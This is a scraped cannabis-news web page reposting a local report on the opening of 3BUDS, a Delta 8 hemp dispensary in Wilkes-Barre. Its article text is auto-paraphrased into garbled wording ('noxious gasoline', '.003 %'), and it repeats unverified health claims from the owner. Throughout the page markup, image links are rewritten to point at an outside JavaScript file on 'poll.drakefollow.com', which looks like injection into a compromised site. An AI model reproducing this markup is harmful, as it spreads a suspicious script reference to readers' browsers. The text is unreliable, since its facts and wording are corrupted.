<!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_separator separator5"></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://cannabismedicalnews.com/">
		        Cannabis Medical News		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div>
</div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap">

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class="ads-wrapper  "></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-6">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Wilkes-Barre Delta 8 Dispensary | Eyewitness News</h1>

                            
                            <div class="jeg_meta_container">
<div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt="cannamed" src="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=80&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80" loading="lazy">					<span class="meta_text">by</span>
					<a href="https://cannabismedicalnews.com/index.php/author/cannamed/">cannamed</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://cannabismedicalnews.com/index.php/2022/01/11/wilkes-barre-delta-8-dispensary-eyewitness-news/">January 11, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://cannabismedicalnews.com/index.php/category/business/" rel="category tag">Business</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://cannabismedicalnews.com/index.php/2022/01/11/wilkes-barre-delta-8-dispensary-eyewitness-news/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/RAW-PRE-ROLLED.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Wilkes-Barre Delta 8 Dispensary | Eyewitness News" loading="lazy" sizes="(max-width: 750px) 100vw, 750px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/RAW-PRE-ROLLED-750x375.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/RAW-PRE-ROLLED-750x375.jpg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/RAW-PRE-ROLLED-360x180.jpg 360w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/RAW-PRE-ROLLED-1140x570.jpg 1140w" data-sizes="auto" data-expand="700"></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">2</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F11%2Fwilkes-barre-delta-8-dispensary-eyewitness-news%2F" rel="nofollow" class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Wilkes-Barre+Delta+8+Dispensary+%7C+Eyewitness+News&amp;url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F11%2Fwilkes-barre-delta-8-dispensary-eyewitness-news%2F" rel="nofollow" class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&amp;url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F11%2Fwilkes-barre-delta-8-dispensary-eyewitness-news%2F&amp;media=https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/RAW-PRE-ROLLED.jpg&amp;description=Wilkes-Barre+Delta+8+Dispensary+%7C+Eyewitness+News" rel="nofollow" class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                    <div class="share-secondary">
                    <a href="https://plus.google.com/share?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F11%2Fwilkes-barre-delta-8-dispensary-eyewitness-news%2F" rel="nofollow" class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F11%2Fwilkes-barre-delta-8-dispensary-eyewitness-news%2F&amp;title=Wilkes-Barre+Delta+8+Dispensary+%7C+Eyewitness+News" rel="nofollow" class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class="ads-wrapper  "></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p> <br>
</p>
<div>
<div id="flickd-search" flickd-format="text"></div>
<p><strong>WILKES-BARRE, LUZERNE COUNTY (WBRE/WYOU) — </strong>3BUDS LLC, a full-service Delta 8 cannabinoid firm held a ribbon-cutting ceremony for the grand opening of their hemp dispensary on Public Sq. in Wilkes-Barre, Tuesday. </p>
<p>The dispensary sells Delta 8, however many surprise what’s Delta 8, how is it authorized and the way does it differ from medical marijuana (Delta 9 THC)?</p>
<p>3BUDS is owned by brothers-in-law, Ted Lasher and Hunter Smetana, together with their “honorary brother” Colby Kluk. The enterprise began on-line as an e-commerce enterprise that has grown into 3 bodily areas in Wilkes-Barre, Wyoming and Scranton.</p>
<p>“I’m tremendous excited, I couldn’t sleep final night time, however I’m additionally excited to see the general public’s response to see how they really feel having access to these merchandise. We get to tell and assist educate the general public and break the stigma,” stated Ted Lasher, co-owner, 3BUDS LLC.</p>
<figure class="wp-block-gallery columns-2 is-cropped">
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img loading="lazy" width="1280" height="960" alt="" data-id="1051987" src="https://www.pahomepage.com/?attachment_id=1051987" class="wp-image-1051987" srcset="https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/3-BUDS-OWNERS.jpg 1280w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/3-BUDS-OWNERS.jpg?resize=300,225 300w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/3-BUDS-OWNERS.jpg?resize=768,576 768w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/3-BUDS-OWNERS.jpg?resize=960,720 960w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/3-BUDS-OWNERS.jpg?resize=50,38 50w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/3-BUDS-OWNERS.jpg?resize=876,657 876w" sizes="(max-width: 899px) 100vw, 876px"><figcaption class="blocks-gallery-item__caption">Colby Kluk, Ted Lasher, Hunter Smetana</figcaption></figure>
</li>
<li class="blocks-gallery-item">
<figure><img loading="lazy" width="1920" height="1080" alt="" data-id="1051988" data-full-url="https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?strip=1" src="https://www.pahomepage.com/?attachment_id=1051988" class="wp-image-1051988" srcset="https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg 1920w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=160,90 160w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=300,169 300w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=768,432 768w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=1280,720 1280w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=1536,864 1536w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=320,180 320w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=256,144 256w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=512,288 512w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=640,360 640w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=876,492 876w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=1752,986 1752w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=960,540 960w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/CHALKBOARD-TIGHT-SHOT-TINCTURE.jpg?resize=50,28 50w" sizes="(max-width: 899px) 100vw, 876px"><figcaption class="blocks-gallery-item__caption">Delta 8 Tincture</figcaption></figure>
</li>
</ul>
</figure>
<p>Based on Lasher, all merchandise on the market within the store are authorized beneath state and federal regulation as it’s categorized as Delta 8 THC. Delta 8 is derived from the identical genome as Delta 9 (marijuana), nonetheless, it’s a unique breakdown of cannabinoids. </p>
<div class="nlp-ignore-block article-content rich-text">
<aside class="promo-link">
	<a target="_blank" href="https://www.pahomepage.com/news/wilkes-barre-police-new-drug-emerging-known-as-tranq/" class="promo-link__link" rel="noopener"><br>
		Police: New drug emerging known as ‘Tranq’	</a><br>
</aside>
</div>
<p>“Delta 8 comes from the hemp plant and is particularly categorized as Delta 8 as a result of it has .003 % THC or much less. There’s a classification between hemp and marijuana. So long as the % of hashish flower is lower than .003 % it’s categorized as hemp. So something derived from that hemp plant could be rotated, remoted and provided as a hemp-based product, defined Lasher.</p>
<p>To make a purchase order at 3BUDS, no medical marijuana card is required and it’s open to the general public. </p>
<p>“We encourage cardholders to come back in as a result of usually our costs are higher than what they’ll see on the state shops,” stated Lasher. </p>
<p>Lasher says with Delta 8, there are many completely different cannabinoids to customise to what your particular wants are. </p>
<p>He says the very first thing he asks a buyer is ‘what introduced them into the shop?,’ as a result of from there he can get all the way down to the basis of what’s happening and get the particular Delta 8 merchandise the client wants. </p>
<p>“Once you come into a store like this you may actually slender in on what cannabinoid helps you, whether or not you want it for sleep, anxiousness, or despair, you may decide the particular isolate that’s serving to you. Delta 8 has extra of a physique and internalized response, versus Delta 9 which has rather more mind-altering psychoactive affect,” stated Lasher. </p>
<p>The dispensary sells Delta 8 flower, smokeables, disposable vapes, edibles, tinctures and capsules. Which can be utilized for a lot of completely different functions, from medical to supplemental. </p>
<figure class="wp-block-gallery columns-3 is-cropped"></figure>
<p>“For instance, when you take a Delta 8 sleep gummy inside an hour of bedtime, you’ll attain REM sleep inside two hours,” claims Lasher. “The flower nonetheless is by far one of the best vendor.”</p>
<div class="nlp-ignore-block article-content rich-text">
<aside class="promo-link">
	<a target="_blank" href="https://www.pahomepage.com/news/date-set-for-scranton-st-patricks-parade/" class="promo-link__link" rel="noopener"><br>
		Date set for Scranton St. Patrick’s Parade	</a><br>
</aside>
</div>
<p>Wilkes-Barre Mayor George Brown is hopeful in working with the homeowners of 3BUDS, implementing his 9-point plan the place grant funding is recognized for individuals who transfer their enterprise into the Metropolis of Wilkes-Barre and will assist them pay their lease for as much as 12 months.</p>
<p>“I promote entrepreneurs coming in, investing within the metropolis. One other new entrepreneurship right here. Model new enterprise, downtown Wilkes-Barre, you’re gonna see a number of new progress on this metropolis,” stated Brown.</p>
<figure class="wp-block-gallery columns-3 is-cropped">
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img loading="lazy" width="1920" height="1080" alt="" data-id="1052000" src="https://www.pahomepage.com/?attachment_id=1052000" class="wp-image-1052000" srcset="https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg 1920w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=160,90 160w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=300,169 300w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=768,432 768w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=1280,720 1280w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=1536,864 1536w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=320,180 320w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=256,144 256w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=512,288 512w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=640,360 640w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=876,492 876w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=1752,986 1752w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=960,540 960w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/TED-LASHER-1.jpg?resize=50,28 50w" sizes="(max-width: 899px) 100vw, 876px"><figcaption class="blocks-gallery-item__caption">Ted Lasher</figcaption></figure>
</li>
<li class="blocks-gallery-item">
<figure><img loading="lazy" width="1920" height="1080" alt="" data-id="1051999" src="https://www.pahomepage.com/?attachment_id=1051999" class="wp-image-1051999" srcset="https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg 1920w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=160,90 160w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=300,169 300w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=768,432 768w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=1280,720 1280w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=1536,864 1536w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=320,180 320w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=256,144 256w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=512,288 512w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=640,360 640w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=876,492 876w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=1752,986 1752w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=960,540 960w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/GEORGE-BROWN.jpg?resize=50,28 50w" sizes="(max-width: 899px) 100vw, 876px"><figcaption class="blocks-gallery-item__caption">Mayor George Brown</figcaption></figure>
</li>
<li class="blocks-gallery-item">
<figure><img loading="lazy" width="1920" height="1080" alt="" data-id="1052001" data-full-url="https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?strip=1" src="https://www.pahomepage.com/?attachment_id=1052001" class="wp-image-1052001" srcset="https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg 1920w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=160,90 160w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=300,169 300w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=768,432 768w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=1280,720 1280w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=1536,864 1536w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=320,180 320w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=256,144 256w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=512,288 512w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=640,360 640w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=876,492 876w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=1752,986 1752w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=960,540 960w, https://www.pahomepage.com/wp-content/uploads/sites/91/2022/01/HUNTER.jpg?resize=50,28 50w" sizes="(max-width: 899px) 100vw, 876px"><figcaption class="blocks-gallery-item__caption">Hunter Smetana</figcaption></figure>
</li>
</ul>
</figure>
<p>Together with proudly owning a dispensary comes sure guidelines and laws homeowners should comply with as a way to preserve the enterprise open, and based on co-owner Hunter Smetana, proper now they’re regulating themselves. </p>
<blockquote class="wp-block-quote">
<p>“All the pieces within the retailer is regulated via the PA Hemp Business and the Pennsylvania Division of Agriculture (DPA). Hemp is taken into account a noxious gasoline so to promote it you do want a allow. The PDA may also come out and do compliance checks and issues like that, so by way of ensuring every thing is compliant, we lab check all product that is available in after which we check it once more. Its a number of self-regulation at this level, there actually isn’t set guidelines. So, a bunch of householders received collectively and stated when you’re not doing sure exams, we don’t need it, as a result of we don’t know what’s in it. So, to compete within the on-line commerce world we continuously needed to adapt to grow to be what we’re at this time.” </p>
<p><cite><strong>Hunter Smetana, 3BUDS, Co-Proprietor</strong></cite></p>
</blockquote>
<p>Based on co-owner, Colby Kluk, till the particular regulation is in place they’ll proceed to self-regulate and check the merchandise themselves. </p>
<p>The 3BUDS dispensary will probably be open 12:00 p.m. to six:00 p.m., Tuesday – Thursday, and 12:00 p.m. to eight:00 p.m. on Friday and Saturday,</p>
<p>Based on the U.S. Meals and Drug Administration (FDA), Delta-8 THC merchandise haven’t been evaluated or accredited by the FDA for protected use and could also be marketed in ways in which put the general public well being in danger. You’ll be able to study extra by going to the <a target="_blank" rel="noreferrer noopener" href="https://www.fda.gov/consumers/consumer-updates/5-things-know-about-delta-8-tetrahydrocannabinol-delta-8-thc">FDA’s website</a>.</p>
</div>
<p><br>
<br><a href="https://www.pahomepage.com/news/what-is-delta-8-new-dispensary-opens-on-wilkes-barres-public-square/">Source link </a></p>
                                
	                            
                                                            </div>


                        </div>
	                    <div class="jeg_share_bottom_container"></div>
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class="ads-wrapper  "></div></div>
<div class="jnews_prev_next_container"></div>
<div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt="cannamed" src="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=80&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/8c60500f3f8594ae2b0868c9121fbb34?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80" loading="lazy">		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://cannabismedicalnews.com/index.php/author/cannamed/">
					cannamed				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div>
<div class="jnews_related_post_container"><div class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12400_0_6331440e5ab8f   " data-unique="jnews_module_12400_0_6331440e5ab8f">
                <div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/lake-andes-dispensary-breaks-new-ground-community/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lake Andes Dispensary Breaks New Ground | Community" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e79a3df1c9.image_-350x250.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e79a3df1c9.image_-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e79a3df1c9.image_-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e79a3df1c9.image_-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/business/" class="category-business">Business</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/lake-andes-dispensary-breaks-new-ground-community/">Lake Andes Dispensary Breaks New Ground | Community</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/lake-andes-dispensary-breaks-new-ground-community/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/guadalupe-city-council-approves-marijuana-processing-facility-local-news/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Guadalupe City Council approves marijuana processing facility | Local News" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e4886394aa.preview-350x250.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e4886394aa.preview-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e4886394aa.preview-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/623e4886394aa.preview-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/business/" class="category-business">Business</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/guadalupe-city-council-approves-marijuana-processing-facility-local-news/">Guadalupe City Council approves marijuana processing facility | Local News</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/guadalupe-city-council-approves-marijuana-processing-facility-local-news/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
